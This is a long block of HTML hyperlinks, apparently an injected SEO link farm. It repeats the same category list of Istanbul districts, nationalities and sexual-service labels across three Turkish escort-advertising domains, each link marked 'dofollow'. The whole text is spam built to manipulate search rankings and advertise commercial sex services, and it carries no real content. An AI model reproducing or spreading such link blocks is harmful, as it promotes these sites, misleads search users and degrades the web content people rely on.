<a href="https://yilisik.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://yilisik.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://yilisik.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://yilisik.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://yilisik.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://yilisik.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://yilisik.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://yilisik.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://yilisik.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://yilisik.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://yilisik.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://yilisik.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://yilisik.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://yilisik.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://yilisik.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://yilisik.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://yilisik.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://yilisik.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://yilisik.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://yilisik.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://yilisik.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://yilisik.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://yilisik.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://yilisik.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://yilisik.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://yilisik.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://yilisik.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://yilisik.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://yilisik.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://yilisik.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://yilisik.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://yilisik.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://yilisik.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://yilisik.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://yilisik.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://yilisik.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://yilisik.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://yilisik.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://yilisik.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://yilisik.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://yilisik.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://yilisik.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://yilisik.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://yilisik.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://yilisik.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://yilisik.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://yilisik.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://yilisik.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://yilisik.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://yilisik.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://yilisik.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://yilisik.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://yilisik.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://yilisik.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://yilisik.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://yilisik.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://yilisik.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://yilisik.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://basaksehirescortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://basaksehirescortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://basaksehirescortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://basaksehirescortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://basaksehirescortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://basaksehirescortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://basaksehirescortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://basaksehirescortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://basaksehirescortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://basaksehirescortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://basaksehirescortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://basaksehirescortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://basaksehirescortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://basaksehirescortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://basaksehirescortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://basaksehirescortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://basaksehirescortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://basaksehirescortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://basaksehirescortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://basaksehirescortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://basaksehirescortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://basaksehirescortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://basaksehirescortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://basaksehirescortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://basaksehirescortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://basaksehirescortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://basaksehirescortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://basaksehirescortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://basaksehirescortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://basaksehirescortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://basaksehirescortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://basaksehirescortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://basaksehirescortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://basaksehirescortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://basaksehirescortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://basaksehirescortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://basaksehirescortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://basaksehirescortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://basaksehirescortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://basaksehirescortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://basaksehirescortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://basaksehirescortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://basaksehirescortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://basaksehirescortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://basaksehirescortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://basaksehirescortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://basaksehirescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://basaksehirescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://basaksehirescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://basaksehirescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://basaksehirescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://basaksehirescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://basaksehirescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://basaksehirescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://basaksehirescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://basaksehirescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://basaksehirescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://basaksehirescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://basaksehirescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://basaksehirescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://basaksehirescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://basaksehirescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://basaksehirescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://basaksehirescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://basaksehirescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://basaksehirescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://basaksehirescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://basaksehirescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://basaksehirescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://basaksehirescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://basaksehirescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://basaksehirescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://basaksehirescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://basaksehirescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://basaksehirescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://basaksehirescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://basaksehirescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://basaksehirescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://basaksehirescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://basaksehirescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://basaksehirescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://basaksehirescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://basaksehirescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://basaksehirescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://basaksehirescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://basaksehirescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://basaksehirescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://basaksehirescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://basaksehirescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://basaksehirescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://basaksehirescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://basaksehirescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://basaksehirescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://basaksehirescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://basaksehirescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://basaksehirescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://basaksehirescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://basaksehirescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://basaksehirescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://basaksehirescortbul.com/" title="Başakşehir Escort" rel="dofollow">Başakşehir escort</a>
<a href="https://basaksehirescortbul.com/" title="Kayaşehir Escort" rel="dofollow">Kayaşehir Escort</a>
<a href="https://basaksehirescortbul.com/" title="Basaksehir Escort" rel="dofollow">Basaksehir Escort</a>
<a href="https://bagcilareskortbayan.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://bagcilareskortbayan.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://bagcilareskortbayan.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://bagcilareskortbayan.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://bagcilareskortbayan.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://bagcilareskortbayan.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://bagcilareskortbayan.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://bagcilareskortbayan.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://bagcilareskortbayan.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://bagcilareskortbayan.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://bagcilareskortbayan.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://bagcilareskortbayan.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://bagcilareskortbayan.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://bagcilareskortbayan.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://bagcilareskortbayan.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://bagcilareskortbayan.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://bagcilareskortbayan.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://bagcilareskortbayan.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://bagcilareskortbayan.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://bagcilareskortbayan.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://bagcilareskortbayan.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://bagcilareskortbayan.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://bagcilareskortbayan.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://bagcilareskortbayan.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://bagcilareskortbayan.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://bagcilareskortbayan.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://bagcilareskortbayan.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://bagcilareskortbayan.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://bagcilareskortbayan.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://bagcilareskortbayan.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://bagcilareskortbayan.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://bagcilareskortbayan.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://bagcilareskortbayan.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://bagcilareskortbayan.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://bagcilareskortbayan.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://bagcilareskortbayan.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://bagcilareskortbayan.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://bagcilareskortbayan.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://bagcilareskortbayan.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://bagcilareskortbayan.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://bagcilareskortbayan.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://bagcilareskortbayan.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://bagcilareskortbayan.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://bagcilareskortbayan.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://bagcilareskortbayan.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://bagcilareskortbayan.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://bagcilareskortbayan.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://bagcilareskortbayan.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://bagcilareskortbayan.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://bagcilareskortbayan.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://bagcilareskortbayan.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://bagcilareskortbayan.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://bagcilareskortbayan.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://bagcilareskortbayan.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://bagcilareskortbayan.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://bagcilareskortbayan.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://bagcilareskortbayan.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://bagcilareskortbayan.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://bagcilareskortbayan.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://bagcilareskortbayan.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://bagcilareskortbayan.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://bagcilareskortbayan.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://bagcilareskortbayan.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://bagcilareskortbayan.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://bagcilareskortbayan.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://bagcilareskortbayan.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://bagcilareskortbayan.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://bagcilareskortbayan.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://bagcilareskortbayan.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://bagcilareskortbayan.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://bagcilareskortbayan.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://bagcilareskortbayan.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://bagcilareskortbayan.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://bagcilareskortbayan.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://bagcilareskortbayan.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://bagcilareskortbayan.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://bagcilareskortbayan.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://bagcilareskortbayan.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://bagcilareskortbayan.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://bagcilareskortbayan.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
